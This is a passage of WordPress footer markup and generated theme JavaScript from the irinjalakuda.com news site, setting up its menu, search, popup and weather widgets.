<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69754c18045cb
    -->

    <script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[23.9,75.1],"today_humidity":85,"today_wind_speed":[1.8,1.1],"today_min":[23.9,75.1],"today_max":[23.9,75.1],"today_clouds":21,"current_unit":0,"forecast":[{"timestamp":1769299200,"day_name":"Sun","day_temp":[33,91],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Mon","day_temp":[33,92],"owm_day_index":8},{"timestamp":1769472000,"day_name":"Tue","day_temp":[34,93],"owm_day_index":16},{"timestamp":1769558400,"day_name":"Wed","day_temp":[34,92],"owm_day_index":24},{"timestamp":1769644800,"day_name":"Thu","day_temp":[33,92],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button 